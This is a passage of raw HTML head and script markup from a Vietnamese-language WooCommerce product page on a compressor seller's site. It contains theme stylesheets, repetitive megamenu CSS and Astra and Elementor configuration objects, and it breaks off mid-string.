<link rel='stylesheet' id='e-apple-webkit-css' href='https://tlccompressor.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://tlccompressor.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://tlccompressor.com/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css?ver=4.11.5' media='all' />
<style id='astra-addon-megamenu-dynamic-inline-css'>
.ast-desktop .menu-item-5890 .astra-mm-icon-label.icon-item-5890,  .ast-header-break-point .menu-item-5890 .astra-mm-icon-label.icon-item-5890{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5890 .astra-mm-icon-label.icon-item-5890 svg,  .ast-header-break-point .menu-item-5890 .astra-mm-icon-label.icon-item-5890 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6383 .astra-mm-icon-label.icon-item-6383,  .ast-header-break-point .menu-item-6383 .astra-mm-icon-label.icon-item-6383{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6383 .astra-mm-icon-label.icon-item-6383 svg,  .ast-header-break-point .menu-item-6383 .astra-mm-icon-label.icon-item-6383 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6385 .astra-mm-icon-label.icon-item-6385,  .ast-header-break-point .menu-item-6385 .astra-mm-icon-label.icon-item-6385{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6385 .astra-mm-icon-label.icon-item-6385 svg,  .ast-header-break-point .menu-item-6385 .astra-mm-icon-label.icon-item-6385 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6388 .astra-mm-icon-label.icon-item-6388,  .ast-header-break-point .menu-item-6388 .astra-mm-icon-label.icon-item-6388{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6388 .astra-mm-icon-label.icon-item-6388 svg,  .ast-header-break-point .menu-item-6388 .astra-mm-icon-label.icon-item-6388 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6391 .astra-mm-icon-label.icon-item-6391,  .ast-header-break-point .menu-item-6391 .astra-mm-icon-label.icon-item-6391{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6391 .astra-mm-icon-label.icon-item-6391 svg,  .ast-header-break-point .menu-item-6391 .astra-mm-icon-label.icon-item-6391 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6393 .astra-mm-icon-label.icon-item-6393,  .ast-header-break-point .menu-item-6393 .astra-mm-icon-label.icon-item-6393{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6393 .astra-mm-icon-label.icon-item-6393 svg,  .ast-header-break-point .menu-item-6393 .astra-mm-icon-label.icon-item-6393 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6394 .astra-mm-icon-label.icon-item-6394,  .ast-header-break-point .menu-item-6394 .astra-mm-icon-label.icon-item-6394{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6394 .astra-mm-icon-label.icon-item-6394 svg,  .ast-header-break-point .menu-item-6394 .astra-mm-icon-label.icon-item-6394 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6395 .astra-mm-icon-label.icon-item-6395,  .ast-header-break-point .menu-item-6395 .astra-mm-icon-label.icon-item-6395{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6395 .astra-mm-icon-label.icon-item-6395 svg,  .ast-header-break-point .menu-item-6395 .astra-mm-icon-label.icon-item-6395 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6396 .astra-mm-icon-label.icon-item-6396,  .ast-header-break-point .menu-item-6396 .astra-mm-icon-label.icon-item-6396{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6396 .astra-mm-icon-label.icon-item-6396 svg,  .ast-header-break-point .menu-item-6396 .astra-mm-icon-label.icon-item-6396 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6397 .astra-mm-icon-label.icon-item-6397,  .ast-header-break-point .menu-item-6397 .astra-mm-icon-label.icon-item-6397{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6397 .astra-mm-icon-label.icon-item-6397 svg,  .ast-header-break-point .menu-item-6397 .astra-mm-icon-label.icon-item-6397 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6384 .astra-mm-icon-label.icon-item-6384,  .ast-header-break-point .menu-item-6384 .astra-mm-icon-label.icon-item-6384{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6384 .astra-mm-icon-label.icon-item-6384 svg,  .ast-header-break-point .menu-item-6384 .astra-mm-icon-label.icon-item-6384 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6386 .astra-mm-icon-label.icon-item-6386,  .ast-header-break-point .menu-item-6386 .astra-mm-icon-label.icon-item-6386{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6386 .astra-mm-icon-label.icon-item-6386 svg,  .ast-header-break-point .menu-item-6386 .astra-mm-icon-label.icon-item-6386 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6387 .astra-mm-icon-label.icon-item-6387,  .ast-header-break-point .menu-item-6387 .astra-mm-icon-label.icon-item-6387{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6387 .astra-mm-icon-label.icon-item-6387 svg,  .ast-header-break-point .menu-item-6387 .astra-mm-icon-label.icon-item-6387 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6389 .astra-mm-icon-label.icon-item-6389,  .ast-header-break-point .menu-item-6389 .astra-mm-icon-label.icon-item-6389{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6389 .astra-mm-icon-label.icon-item-6389 svg,  .ast-header-break-point .menu-item-6389 .astra-mm-icon-label.icon-item-6389 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6390 .astra-mm-icon-label.icon-item-6390,  .ast-header-break-point .menu-item-6390 .astra-mm-icon-label.icon-item-6390{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6390 .astra-mm-icon-label.icon-item-6390 svg,  .ast-header-break-point .menu-item-6390 .astra-mm-icon-label.icon-item-6390 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6392 .astra-mm-icon-label.icon-item-6392,  .ast-header-break-point .menu-item-6392 .astra-mm-icon-label.icon-item-6392{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6392 .astra-mm-icon-label.icon-item-6392 svg,  .ast-header-break-point .menu-item-6392 .astra-mm-icon-label.icon-item-6392 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6630 .astra-mm-icon-label.icon-item-6630,  .ast-header-break-point .menu-item-6630 .astra-mm-icon-label.icon-item-6630{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6630 .astra-mm-icon-label.icon-item-6630 svg,  .ast-header-break-point .menu-item-6630 .astra-mm-icon-label.icon-item-6630 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4188 .astra-mm-icon-label.icon-item-4188,  .ast-header-break-point .menu-item-4188 .astra-mm-icon-label.icon-item-4188{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4188 .astra-mm-icon-label.icon-item-4188 svg,  .ast-header-break-point .menu-item-4188 .astra-mm-icon-label.icon-item-4188 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6425 .astra-mm-icon-label.icon-item-6425,  .ast-header-break-point .menu-item-6425 .astra-mm-icon-label.icon-item-6425{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6425 .astra-mm-icon-label.icon-item-6425 svg,  .ast-header-break-point .menu-item-6425 .astra-mm-icon-label.icon-item-6425 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6424 .astra-mm-icon-label.icon-item-6424,  .ast-header-break-point .menu-item-6424 .astra-mm-icon-label.icon-item-6424{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6424 .astra-mm-icon-label.icon-item-6424 svg,  .ast-header-break-point .menu-item-6424 .astra-mm-icon-label.icon-item-6424 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6519 .astra-mm-icon-label.icon-item-6519,  .ast-header-break-point .menu-item-6519 .astra-mm-icon-label.icon-item-6519{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6519 .astra-mm-icon-label.icon-item-6519 svg,  .ast-header-break-point .menu-item-6519 .astra-mm-icon-label.icon-item-6519 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3512 .astra-mm-icon-label.icon-item-3512,  .ast-header-break-point .menu-item-3512 .astra-mm-icon-label.icon-item-3512{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3512 .astra-mm-icon-label.icon-item-3512 svg,  .ast-header-break-point .menu-item-3512 .astra-mm-icon-label.icon-item-3512 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5952 .astra-mm-icon-label.icon-item-5952,  .ast-header-break-point .menu-item-5952 .astra-mm-icon-label.icon-item-5952{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5952 .astra-mm-icon-label.icon-item-5952 svg,  .ast-header-break-point .menu-item-5952 .astra-mm-icon-label.icon-item-5952 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5953 .astra-mm-icon-label.icon-item-5953,  .ast-header-break-point .menu-item-5953 .astra-mm-icon-label.icon-item-5953{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5953 .astra-mm-icon-label.icon-item-5953 svg,  .ast-header-break-point .menu-item-5953 .astra-mm-icon-label.icon-item-5953 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5951 .astra-mm-icon-label.icon-item-5951,  .ast-header-break-point .menu-item-5951 .astra-mm-icon-label.icon-item-5951{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5951 .astra-mm-icon-label.icon-item-5951 svg,  .ast-header-break-point .menu-item-5951 .astra-mm-icon-label.icon-item-5951 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5954 .astra-mm-icon-label.icon-item-5954,  .ast-header-break-point .menu-item-5954 .astra-mm-icon-label.icon-item-5954{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5954 .astra-mm-icon-label.icon-item-5954 svg,  .ast-header-break-point .menu-item-5954 .astra-mm-icon-label.icon-item-5954 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5993 .astra-mm-icon-label.icon-item-5993,  .ast-header-break-point .menu-item-5993 .astra-mm-icon-label.icon-item-5993{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5993 .astra-mm-icon-label.icon-item-5993 svg,  .ast-header-break-point .menu-item-5993 .astra-mm-icon-label.icon-item-5993 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5987 .astra-mm-icon-label.icon-item-5987,  .ast-header-break-point .menu-item-5987 .astra-mm-icon-label.icon-item-5987{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5987 .astra-mm-icon-label.icon-item-5987 svg,  .ast-header-break-point .menu-item-5987 .astra-mm-icon-label.icon-item-5987 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2867 .astra-mm-icon-label.icon-item-2867,  .ast-header-break-point .menu-item-2867 .astra-mm-icon-label.icon-item-2867{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2867 .astra-mm-icon-label.icon-item-2867 svg,  .ast-header-break-point .menu-item-2867 .astra-mm-icon-label.icon-item-2867 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3626 .astra-mm-icon-label.icon-item-3626,  .ast-header-break-point .menu-item-3626 .astra-mm-icon-label.icon-item-3626{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3626 .astra-mm-icon-label.icon-item-3626 svg,  .ast-header-break-point .menu-item-3626 .astra-mm-icon-label.icon-item-3626 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5972 .astra-mm-icon-label.icon-item-5972,  .ast-header-break-point .menu-item-5972 .astra-mm-icon-label.icon-item-5972{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5972 .astra-mm-icon-label.icon-item-5972 svg,  .ast-header-break-point .menu-item-5972 .astra-mm-icon-label.icon-item-5972 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5885 .astra-mm-icon-label.icon-item-5885,  .ast-header-break-point .menu-item-5885 .astra-mm-icon-label.icon-item-5885{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5885 .astra-mm-icon-label.icon-item-5885 svg,  .ast-header-break-point .menu-item-5885 .astra-mm-icon-label.icon-item-5885 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5884 .astra-mm-icon-label.icon-item-5884,  .ast-header-break-point .menu-item-5884 .astra-mm-icon-label.icon-item-5884{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5884 .astra-mm-icon-label.icon-item-5884 svg,  .ast-header-break-point .menu-item-5884 .astra-mm-icon-label.icon-item-5884 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5997 .astra-mm-icon-label.icon-item-5997,  .ast-header-break-point .menu-item-5997 .astra-mm-icon-label.icon-item-5997{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5997 .astra-mm-icon-label.icon-item-5997 svg,  .ast-header-break-point .menu-item-5997 .astra-mm-icon-label.icon-item-5997 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6069 .astra-mm-icon-label.icon-item-6069,  .ast-header-break-point .menu-item-6069 .astra-mm-icon-label.icon-item-6069{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6069 .astra-mm-icon-label.icon-item-6069 svg,  .ast-header-break-point .menu-item-6069 .astra-mm-icon-label.icon-item-6069 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6090 .astra-mm-icon-label.icon-item-6090,  .ast-header-break-point .menu-item-6090 .astra-mm-icon-label.icon-item-6090{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6090 .astra-mm-icon-label.icon-item-6090 svg,  .ast-header-break-point .menu-item-6090 .astra-mm-icon-label.icon-item-6090 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2860 .astra-mm-icon-label.icon-item-2860,  .ast-header-break-point .menu-item-2860 .astra-mm-icon-label.icon-item-2860{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2860 .astra-mm-icon-label.icon-item-2860 svg,  .ast-header-break-point .menu-item-2860 .astra-mm-icon-label.icon-item-2860 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5887 .astra-mm-icon-label.icon-item-5887,  .ast-header-break-point .menu-item-5887 .astra-mm-icon-label.icon-item-5887{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5887 .astra-mm-icon-label.icon-item-5887 svg,  .ast-header-break-point .menu-item-5887 .astra-mm-icon-label.icon-item-5887 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5888 .astra-mm-icon-label.icon-item-5888,  .ast-header-break-point .menu-item-5888 .astra-mm-icon-label.icon-item-5888{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5888 .astra-mm-icon-label.icon-item-5888 svg,  .ast-header-break-point .menu-item-5888 .astra-mm-icon-label.icon-item-5888 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2866 .astra-mm-icon-label.icon-item-2866,  .ast-header-break-point .menu-item-2866 .astra-mm-icon-label.icon-item-2866{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2866 .astra-mm-icon-label.icon-item-2866 svg,  .ast-header-break-point .menu-item-2866 .astra-mm-icon-label.icon-item-2866 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4105 .astra-mm-icon-label.icon-item-4105,  .ast-header-break-point .menu-item-4105 .astra-mm-icon-label.icon-item-4105{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4105 .astra-mm-icon-label.icon-item-4105 svg,  .ast-header-break-point .menu-item-4105 .astra-mm-icon-label.icon-item-4105 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4107 .astra-mm-icon-label.icon-item-4107,  .ast-header-break-point .menu-item-4107 .astra-mm-icon-label.icon-item-4107{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4107 .astra-mm-icon-label.icon-item-4107 svg,  .ast-header-break-point .menu-item-4107 .astra-mm-icon-label.icon-item-4107 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5861 .astra-mm-icon-label.icon-item-5861,  .ast-header-break-point .menu-item-5861 .astra-mm-icon-label.icon-item-5861{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5861 .astra-mm-icon-label.icon-item-5861 svg,  .ast-header-break-point .menu-item-5861 .astra-mm-icon-label.icon-item-5861 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4106 .astra-mm-icon-label.icon-item-4106,  .ast-header-break-point .menu-item-4106 .astra-mm-icon-label.icon-item-4106{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4106 .astra-mm-icon-label.icon-item-4106 svg,  .ast-header-break-point .menu-item-4106 .astra-mm-icon-label.icon-item-4106 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6631 .astra-mm-icon-label.icon-item-6631,  .ast-header-break-point .menu-item-6631 .astra-mm-icon-label.icon-item-6631{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6631 .astra-mm-icon-label.icon-item-6631 svg,  .ast-header-break-point .menu-item-6631 .astra-mm-icon-label.icon-item-6631 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-7442 .astra-mm-icon-label.icon-item-7442,  .ast-header-break-point .menu-item-7442 .astra-mm-icon-label.icon-item-7442{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-7442 .astra-mm-icon-label.icon-item-7442 svg,  .ast-header-break-point .menu-item-7442 .astra-mm-icon-label.icon-item-7442 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-7438 .astra-mm-icon-label.icon-item-7438,  .ast-header-break-point .menu-item-7438 .astra-mm-icon-label.icon-item-7438{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-7438 .astra-mm-icon-label.icon-item-7438 svg,  .ast-header-break-point .menu-item-7438 .astra-mm-icon-label.icon-item-7438 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-7439 .astra-mm-icon-label.icon-item-7439,  .ast-header-break-point .menu-item-7439 .astra-mm-icon-label.icon-item-7439{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-7439 .astra-mm-icon-label.icon-item-7439 svg,  .ast-header-break-point .menu-item-7439 .astra-mm-icon-label.icon-item-7439 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}
</style>
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://tlccompressor.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1750066596' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://tlccompressor.com/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1750066742' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tlccompressor.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://tlccompressor.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://tlccompressor.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://tlccompressor.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":"","revealEffectEnable":"","edit_post_url":"https:\/\/tlccompressor.com\/wp-admin\/post.php?post={{id}}&action=edit","ajax_url":"https:\/\/tlccompressor.com\/wp-admin\/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"No more posts to show.","grid_layout":"1","site_url":"https:\/\/tlccompressor.com","blogArchiveTitleLayout":"","blogArchiveTitleOn":"","show_comments":"Hi\u1ec7n b\u00ecnh lu\u1eadn","masonryEnabled":"","shop_infinite_count":"2","shop_infinite_total":"0","shop_pagination":"number","shop_infinite_scroll_event":"scroll","shop_no_more_post_message":"No more products to show.","checkout_prev_text":"Back to my details","checkout_next_text":"Proceed to payment","shop_quick_view_enable":"on-image","shop_quick_view_stick_cart":"1","shop_quick_view_auto_height":"1","woo_cart_empty_featured_product":"","single_product_qty_ajax_nonce":"202aa48391","single_product_ajax_add_to_cart":"1","is_cart":"","is_single_product":"1","view_cart":"View cart","cart_url":"https:\/\/tlccompressor.com\/cart\/","checkout_url":"https:\/\/tlccompressor.com\/checkout\/","add_to_cart_options_single":"rt_add_to_cart","is_astra_pro":"1","shopRevealEffectEnable":""};
</script>
<script src="https://tlccompressor.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.11.7" id="astra-theme-js-js"></script>
<script src="https://tlccompressor.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"off_canvas_trigger_class":"astra-shop-filter-button","off_canvas_enable":"","main_menu_flyout_alignment":"right","sticky_active":"1","svgIconClose":"<span class=\"ast-icon icon-close\"><\/span>","header_main_stick":"inherit","header_above_stick":"","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"both","sticky_header_style":"none","sticky_hide_on_scroll":"1","break_point":"921","tablet_break_point":"768","mobile_break_point":"544","header_main_shrink":"","header_animation_effect":"none","header_logo_width":"","responsive_header_logo_width":{"desktop":79,"tablet":"60","mobile":45},"stick_origin_position":"","site_layout":"ast-padded-layout","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"","component_limit":"10","single_product_sticky_product_image":"","single_product_sticky_product_image_top_offset":"0","cart_sticky_cart_totals":"","order_review_toggle_texts":{"toggle_show_text":"Show Order Summary","toggle_hide_text":"Hide Order Summary"},"check_user_exist_nonce":"9e79f06c3d","woocommerce_login_nonce":"8a1aac745f","is_logged_in":"","user_validation_msgs":{"error_msg":"Entered user detail is not a valid.","success_msg":"This user is already registered. Please enter the password to continue."},"checkout_order_review_sticky":"","cartflows_version":"","is_registration_required":"","is_complete_package":"1","is_header_builder_active":""};
</script>
<script src="https://tlccompressor.com/wp-content/uploads/astra-addon/astra-addon-68885f2712f5d4-41986315.js?ver=4.11.5" id="astra-addon-js-js"></script>
<script src="https://tlccompressor.com/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.11.5" id="astra-dom-purify-js"></script>
<script src="https://tlccompressor.com/wp-content/plugins/astra-addon/addons/woocommerce/assets/js/minified/single-product-ajax-cart.min.js?ver=4.11.5" id="astra-single-product-ajax-cart-js"></script>
<script src="https://tlccompressor.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script src="https://tlccompressor.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script src="https://tlccompressor.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https:\/\/tlccompressor.com\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/tlccompressor.com\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/tlccompressor.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/tlccompressor.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/tlccompressor.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/tlccompressor.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/tlccompressor.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/tlccompressor.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/tlccompressor.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/tlccompressor.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ph\u00e1t video","previous":"Quay v\u1ec1","next":"Ti\u1ebfp theo","close":"\u0110\u00f3ng","a11yCarouselPrevSlideMessage":"Slide tr\u01b0\u1edbc","a11yCarouselNextSlideMessage":"Slide ti\u1ebfp theo","a11yCarouselFirstSlideMessage":"\u0110\u00e2y l\u00e0 slide \u0111\u1ea7u ti\u00ean","a11yCarouselLastSlideMessage":"\u0110\u00e2y l\u00e0 slide cu\u1ed1i c\u00f9ng","a11yCarouselPaginationBulletMessage":"\u0110i \u0111\u1ebfn slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Di \u0111\u1ed9ng d\u1ecdc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Ch\u1ebf \u0111\u1ed9 ngang di \u0111\u1ed9ng","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"M\u00e1y t\u00ednh b\u1ea3ng 